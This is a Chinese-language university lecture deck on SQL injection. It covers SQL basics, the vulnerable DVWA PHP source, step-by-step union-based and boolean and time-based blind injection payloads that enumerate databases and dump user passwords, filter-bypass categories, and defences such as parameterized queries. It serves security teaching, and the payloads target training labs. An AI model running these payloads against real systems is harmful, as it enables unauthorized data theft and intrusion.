Slide 1
第五讲 SQL注入
陈伟
Email: chenwei@njupt.edu.cn
Tel: 18951896489

Slide 2

课程内容
1
SQL注入攻击的原理
2
SQL注入攻击的分类
3
回显注入攻击的流程
4
盲注攻击的流程
5
常见防护手段

Slide 3
SQL注入攻击简介
SQL注入是指攻击者通过把恶意SQL命令插入到Web表单的插入域或页面请求的查询字符串中，并且插入的恶意SQL命令会导致原有SQL语句作用发生改变，从而欺骗服务器执行恶意的SQL命令的一种攻击方式。
SQL注入攻击已经多年蝉联OWASP高危漏洞的前三名
可以实现任意数据查询
如管理员的密码、用户高价值数据
严重时会发生“脱库”的高危行为

Slide 4
什么是数据库
数据库(Database，DB)指的是以一定方式储存在一起、能为多个用户共享、具有尽可能小的冗余度、与应用程序彼此独立的数据集合。简单来说可视为电子化的文件柜——存储电子文件的处所，用户可以对文件中的数据运行新增、截取、更新、删除等操作。
日常生活有关：
身份证信息放在公安部的系统
银行卡的余额和交易记录、转帐信息
在酒店的入住信息
打游戏的装备、等级、魔力、力量、攻击能力等信息
Notes:
我们所有见到的跟日常生活有关、需要记录的基本全部放在数据库里面：
•身份证信息放在公安部的系统
•银行卡的余额和交易记录、转帐信息
•在酒店的入住信息（所有出现了某些方面的数据库被盗和信息泄漏）
•飞机、火车、汽车联网购票记录
•各个不同的网站、QQ、网上购物、贴吧、喜欢听的音乐、电影的收藏信息
•手机电话机录、余额、公交卡余额、水费、电费、彩票的购买记录
•打游戏的装备、等级、魔力、力量、攻击能力等信息
•美国航空母舰也在使用mysql数据库在管理航母的相关信息

Slide 5
数据库基本单位
数据库服务器
用来运行数据库服务的一台电脑
数据库
一个数据库服务器里面有可以有多个数据库
数据表
例如：用户数据（用户、密码）
数据字段
就是我们日常所见表格里面的列
数据行
真正的数据存在每一个表的行里面

Slide 6
什么是SQL
SQL 是结构化查询语言（Structured Query Language），一种用于存储、操作或者检索存储在关系型数据库中数据的计算机语言
SQL是 ANSI（American National Standard Institute，美国国家标准协会）标准
关系型数据库系统（Relation Database System）的标准语言
但也存在多个版本

Slide 7

常用的SQL语句
查询：SELECT field FROM table WHERE condition
删除：DELETE FROM table WHERE condition
更新：UPDATE table SET field=value WHERE condition
添加：INSERT INTO table values(values)

Slide 8
SQL命令分类
SQL命令主要分为三类：
数据操作语言 (DML)
数据定义语言 (DDL)
数据控制语言 (DCL)
攻击者可以使用这些命令类型中的每一种来破坏系统的机密性、完整性和/或可用性。

Slide 9
数据操作语言 (DML)
顾名思义，数据操作语言处理数据的操作。DML 命令用于存储、检索、修改和删除数据。
SELECT - 从数据库中检索数据
INSERT - 将数据插入数据库
UPDATE - 更新数据库中的现有数据
DELETE - 从数据库中删除记录
如果攻击者成功将 DML 语句“注入”到 SQL 数据库中，他就可以破坏系统的机密性（使用 SELECT 语句）、完整性（使用 UPDATE 语句）和可用性（使用 DELETE 或 UPDATE 语句）

Slide 10

课堂小练习
包含员工数据的示例 SQL 表；表的名称是 'employees':
一家公司在其数据库中保存的以下员工信息：唯一的员工编号（'userid'）、姓氏、名字、部门、工资和交易验证号（'auth_tan'）。每条信息都存储在单独的列中，每一行代表公司的一名员工。

Slide 11

课堂小练习
测试1 （A1->SQL Injection(intro) -> 2 ）
尝试检索员工 Bob Franco 的部门
请注意，你在此任务中已被授予完全管理员权限，无需身份验证即可访问所有数据
测试（A1->SQL Injection(intro) -> 3 ）
尝试将 Tobi Barnett 的部门更改为“Sales”

Slide 12
数据定义语言 (DDL)
数据定义语言包括用于定义数据结构的命令。DDL 命令通常用于定义数据库的模式，包括表、索引、视图、关系、触发器等对象
DDL 命令用于创建、修改和删除数据库对象的结构。
CREATE - 创建数据库对象，例如表和视图
ALTER - 改变现有数据库的结构
DROP - 从数据库中删除对象
如果攻击者成功地将 DDL 类型的 SQL 命令“注入”到数据库中，他就可以破坏系统的完整性(使用 ALTER 和 DROP 语句)和可用性（使用 DROP 语句）
Notes:
例子：CREATE TABLE employees(
userid varchar(6) not null primary key,
first_name varchar(20),
last_name varchar(20),
department varchar(20),
salary varchar(10),
auth_tan varchar(6)
);
该语句创建了先前给出的员工示例表。

Slide 13
例子
CREATE TABLE employees(
userid varchar(6) not null primary key,
first_name varchar(20),
last_name varchar(20),
department varchar(20),
salary varchar(10),
auth_tan varchar(6)
);
该语句创建了先前给出的员工示例表。

Slide 14

课堂小练习
测试（A1->SQL Injection(intro) -> 4 ）
现在尝试通过将列“phone”(varchar(20)) 添加到表“employees”来修改模式

Slide 15
数据控制语言 (DCL)
数据控制语言用于在数据库中实现访问控制逻辑。DCL 可用于撤销和授予用户对数据库对象（如表、视图和函数）的权限。
DCL 命令用于实现对数据库对象的访问控制。
GRANT - 授予用户对数据库对象的访问权限
REVOKE - 撤销之前使用 GRANT 授予的用户权限
如果攻击者成功地将 DCL 类型的 SQL 命令“注入”到数据库中，他就可以破坏系统的机密性（使用 GRANT 命令）和可用性（使用 REVOKE 命令）。例如，攻击者可以授予自己数据库的管理员权限或撤销真正管理员的权限。

Slide 16

课堂小练习
测试 （A1->SQL Injection(intro) -> 5 ）
尝试更改用户组“UnauthorizedUser”对表的权限（查询、删除）

Slide 17
网站数据库查询过程
用户
服务器接收请求
拼接SQL语句
数据库查询
用户
发送请求
业务功能
SQL语句
结果

Slide 18

SQL注入漏洞是怎么产生的
程序开发过程中动态拼接SQL语句时，未对SQL语句和关键字进行过滤。

Slide 19
DVWA SQL注入(Low) 页面源代码
// Get input $id = $_REQUEST[ 'id' ]; // Check database $query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );

Slide 20


查询结果
$id=1
$id=1’ or ‘1’ =‘1
SELECT first_name, last_name FROM users WHERE user_id = '$id'
SELECT first_name, last_name FROM users WHERE user_id = ‘1’ or ‘1’=‘1'
SELECT first_name, last_name FROM users WHERE user_id = ‘1'

Slide 21

常见的注入测试
SQL注入其实就是将SQL语句插入到用户提交的可控参数中，改变原有的SQL语义结构，从而执行攻击者所预期的结果

Slide 22
SQL注入攻击的分类
根据前台数据是否回显区分
回显注入
服务器将查询结果返回到页面中进行显示
例如查询某篇新闻、查询某个用户信息等
盲注
服务器执行数据库操作，但是不会将查询结果返回
例如用户注册，只是提示用户名是否被注册，不会返回数据
相比“回显注入”，利用难度大

Slide 23
回显注入攻击的流程
判断Web系统使用的脚本语言，寻找注入点
判断Web系统的数据类型
判断数据库中表及相应字段的结构
构造注入语句，得到表中数据内容
查找网站管理员后台，用得到的管理员帐号和密码登录
结合其他漏洞，上传后门（例如，Webshell）并持续连接
进一步提权，得到服务器的系统权限

Slide 24
SQL手工注入的思路 - 1寻找注入点
虽然有自动化注入工具，但从手动注入开始了解，才能掌握SQL注入的原理
经典 1=1 ， 1=2 的恒真、恒假测试法
http://www.test.com/showdetail.php?id=49
http://www.test.com/showdetail.php?id=49’and‘1’=‘1
http://www.test.com/showdetail.php?id=49’and‘1’=‘2
观察：
页面有没有变化
页面中少了部分内容
错误回显
跳转到默认界面
直接关闭连接

Slide 25
SQL手工注入的思路–2通过回显位确定字段数
回显位指的是数据库查询结果在前端界面中显示出来的未知，也就是查询结果返回的是数据库中的哪列。
利用 order by 命令猜测列数
xxx.php?id=1’order by 4
若输入的数据大于列数，则报错
利用 union select 尝试显示
xxx.php?id=1’ and ‘1’=‘2’ union select 1,2,3
Notes:
1’ order by 2 #
因为DVWA只选择了first name和last name，所以只要2列
1' and 1=2 union select user(),database() --

Slide 26
SQL手工注入的思路–3 注入并获取数据
接下来尝试注入获取表、字段、数据的信息
MySQL 5.0之后的版本中，内置了一个数据库information_schema，用于存储当前数据库中的所有库名、表名等信息
默认表
Information_
schema
Informmation_schema.tables
Information_scheme.columns
USER
Host
User
Password
多个权限字段
安全字段
资源控制字段

Slide 27

判断数据库类型
端口
报错信息
猜测

Slide 28
SQL手工注入的思路–3 注入并获取数据
可以直接查询information_schema库来获得目标信息
例如，在dvwa中猜测表名：
1' union select 1,group_concat(table_name) from information_schema.tables where table_schema =database()#
猜列名
1' union select 1,group_concat(column_name) from information_schema.columns where table_name ='users'#
猜用户密码
1' union select user, password from users #
获取所有表结构(TABLES)
SELECT * FROM information_schema.TABLES WHERE TABLE_SCHEMA='数据库';
Group_concat把属于一个group的元素整合在一行里，将多个字符串连接成一个字符串
Notes:
函数CONCAT_WS（）。使用语法为：CONCAT_WS(separator,str1,str2,…) CONCAT_WS() 代表 CONCAT With Separator ，是CONCAT()的特殊形式。第一个参数是其它参数的分隔符
char(32)代表一个空格" "，char(58)代表一个冒号":“
1' union select null,concat_ws(char(32,58,32), user, password) from users #

Slide 29
课程内容
1
SQL注入攻击的原理
2
SQL注入攻击的分类
3
回显注入攻击的流程
4
盲注攻击的流程
5
常见防护手段

Slide 30

盲注攻击的流程
难点在于没有回显
整体思路与标准注入过程相同，只是额外加入判断方式，使得返回结果只有True或false

Slide 31

步骤1：
1 and 1=2，返回成功(返回结果只能判定True或false )，说明没有执行后面语句，不是数字型
Notes:
https://blog.csdn.net/qq_45070118/article/details/98634297

Slide 32

步骤2
1’ and ‘1’ =‘1 成功
1’ and ‘1’ ='2 失败
说明是字符型

Slide 33

步骤3
猜解数据库名字长度 1’and length(database())=1 #
length返回字符串str的长度，以字节为单位。
Notes:
注意：单引号一定是半角符号，最好手动输入，不要复制

Slide 34

步骤4
substr(str,pos,len);//str:字符串，pos：起始位置，len：截断长度
猜解数据库的名称，查看ASCII码对照表
1’and ascii (substr (database(),1,1))>97 # 两个1分别代表起始位和长度
1' and ascii(substr (database(),1,1))<122 #，说明数据库名称在小写24个字母内
Notes:
一般用折半法查询
1’ and ascii(substr(database(),1,1))<110 #也正确 缩减范围，最后确定100 1’ and ascii(substr(database(),1,1))=100 #
说明第一位为d 第二位就把起始位改为2，和第一个一样的方法最后确定为118，v 1’ and ascii(substr(database(),3,1))=119 #
第三位 1’ and ascii(substr(database(),3,1))=119 # 为w
第四位 1’ and ascii(substr(database(),4,1))=97 # 为a 最终数据库名称为dvwa
4.猜解数据中的表名

Slide 35
不断尝试数据名称
一般用折半法查找
第一位1’ and ascii(substr(database(),1,1))<110 #也正确 缩减范围，最后确定100 1’ and ascii(substr(database(),1,1))=100 # 为d
第二位就把起始位改为2，和第一个一样的方法最后确定为118 1’ and ascii(substr(database(),2,1))=118 # 为v
第三位 1’ and ascii(substr(database(),3,1))=119 # 为w
第四位 1’ and ascii(substr(database(),4,1))=97 # 为a
最终数据库名称为dvwa

Slide 36
步骤5
猜解数据中的表名
首先猜解库中有几个表
1’ and (select count(table_name) from information_schema.tables where table_schema=‘dvwa’)=1 #
错误，说明不是一个，然后一个个往上试
1’ and (select count(table_name) from information_schema.tables where table_schema=‘dvwa’)=2 #
正确，说明有两个表

Slide 37
步骤6
猜解第一个表表名长度
1’ and length(substr((select table_name from information_schema.tables where table_schema=‘dvwa’ limit 0,1),1))=1 #
错误
1’ and length(substr((select table_name from information_schema.tables where table_schema=‘dvwa’ limit 0,1),1))=9 #
试到9试成功，说明第一个表名长度为9

Slide 38
步骤7
猜解表的名称第一个表第一位数方法和猜解数据库名称方法一样
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=‘dvwa’limit 0,1),1))>97 #
1’ and ascii(substr((select table_name from information_schema.tables where table_schema='dvwa’limit 0,1),1))<122 #
1’ and ascii(substr((select table_name from information_schema.tables where table_schema='dvwa’limit 0,1),1))=103 # 最终103成功，为g

Slide 39
步骤8
猜解数据
猜解有几列 -> 猜解列名称
猜解用户名
猜解用户名长度 -> 猜解用户名称
猜解密码
猜解密码长度（hash长度固定） -> 猜解密码

Slide 40
基于时间的盲注
1 and sleep(5) #
立即跳出，说明错误，不是数字型
1’ and sleep(5) #
等待5秒，说明正确，为字符型
无论下面结果跳对跳错，只要等待5秒后有反应就说明是正确的

Slide 41
猜解数据库的长度
感受时间
1’and if(length(database())=1,sleep(5),1)# 失败
1’and if(length(database())=4,sleep(5),1)# 加载5秒，成功
长度为4

Slide 42
猜解数据库的名称
1’ and if(ascii(substr(database(),1,1))>97,sleep(5),1)#
成功
1’ and if(ascii(substr(database(),1,1))<112,sleep(5),1)#
成功，全为小写字母
和布尔值一样的方法试出
1’ and if(ascii(substr(database(),1,1))=100,sleep(5),1)#
第一位为100，d
1’ and if(ascii(substr(database(),2,1))=118,sleep(5),1)#
第二位为118，v
最后以此类推为dvwa

Slide 43
猜解数据库有几个表
1’and if((select count(table_name)from information_schema.tables where table_schema=‘dvwa’)=1,sleep(5),1)#
失败
1’and if((select count(table_name)from information_schema.tables where table_schema=‘dvwa’)=2,sleep(5),1)#
成功，有两个表

Slide 44
猜解表的长度
1’ and if(length(substr((select table_name from information_schema.tables where table_schema=‘dvwa’ limit 0,1),1))=1,sleep(5),1)#
失败
1’ and if(length(substr((select table_name from information_schema.tables where table_schema=‘dvwa’ limit 0,1),1))=9,sleep(5),1)#
成功，说明第一个表为9位
1’ and if(length(substr((select table_name from information_schema.tables where table_schema=‘dvwa’ limit 1,1),1))=5,sleep(5),1) #
成功，说明是5

Slide 45
继续猜测
猜解表的名称
1’ and if(ascii(substr((select table_name from information_schema.tables where table_schema=‘dvwa’ limit 0,1),1))>97,sleep(5),1)#
猜解表中有几个字段
1’ and if((select count(column_name)from information_schema.columns where table_name=‘users’)=8,sleep(5),1) #
猜解字段的长度
猜解字段的名称
Notes:
6.猜解表的名称
第一位
1’ and if(ascii(substr((select table_name from information_schema.tables where table_schema=‘dvwa’ limit 0,1),1))>97,sleep(5),1)#
1’ and if(ascii(substr((select table_name from information_schema.tables where table_schema=‘dvwa’ limit 0,1),1))<112,sleep(5),1)#
第二位
1’ and if(ascii(substr((select table_name from information_schema.tables where table_schema=‘dvwa’ limit 0,1),1))<112,sleep(5),2)#
然后慢慢试
两个表为guestbook,users
7.猜解表中有几个字段
1’ and if((select count(column_name)from information_schema.columns where table_name=‘users’)=8,sleep(5),1) #
8.猜解字段的长度
1’ and if(length(substr((select column_name from information_schema.columns where table_name=’users’ limit 0,1),1))=7,sleep(5),1)#
9.猜解字段的名称
1’ and if(ascii(substr((select column_name from information_schema.columns where table_name=‘users’ limit 0,1),1))>97,sleep(5),1)#

Slide 46

SQLMap工具使用
http://sqlmap.org/

Slide 47
课程内容
1
SQL注入攻击的原理
2
SQL注入攻击的分类
3
回显注入攻击的流程
4
盲注攻击的流程
5
常见防护手段

Slide 48
参数类型检测
限制用户输入数字型参数，如查询ID号、学号、电话号码等
使用intval、is_numeric、ctype_digit函数进行数字型参数过滤
Int intval:通过使用指定的进制转换（默认是十进制），返回变量var的integer数值
Bool is_number:检测变量是否为数字或数字字符串，但此函数允许输入为负数和小数
Ctype_digit:检测字符串中字符是否都是数字，负数和小数无法通过检测

Slide 49
参数长度检测
当攻击者构造SQL注入攻击时，语句都会比较长
字符量通常非常多，远大于正常业务
可用strlen函数检查输入长度
这里是指后台检查长度，和网页元素长度不一样

Slide 50
危险参数过滤
有的时候因为业务需求，无法直接控制字符和长度
危险参数过滤包括：
关键字
内置函数
敏感字符的过滤: union、\、exec、select
过滤方法
黑名单过滤：例如过滤敏感词
白名单过滤：例如设置白名单为用户名，先进行用户名对比
参数转义：针对单引号、双引号、反斜杠等

Slide 51
绕过方法
过滤各类关键词不够全面
尖括号过滤绕过
逗号过滤绕过
空格过滤绕过
危险字符拆分
……
即使可以绕过，也极大提高了攻击成本

Slide 52
SQL注入安全防护流程
用户
服务器接收请求
拼接SQL语句
数据库查询
用户
过滤或转义
参数化查询
发送请求
请求参数
SQL语句
结果

Slide 53
参数化查询
先完成SQL指令的编译，才套用参数运行
就算参数里面包含有害的指令，也只是一个参数，不会影响SQL语句的结构，不会被执行
PHP中有三种常见的框架
访问MySql数据库的mysqli包
PEAR::MDB2
Data Object
大部分数据库都支持
Oracle,SQL Server, MySql, Access…

Slide 54

DVWA SQL注入 impossible

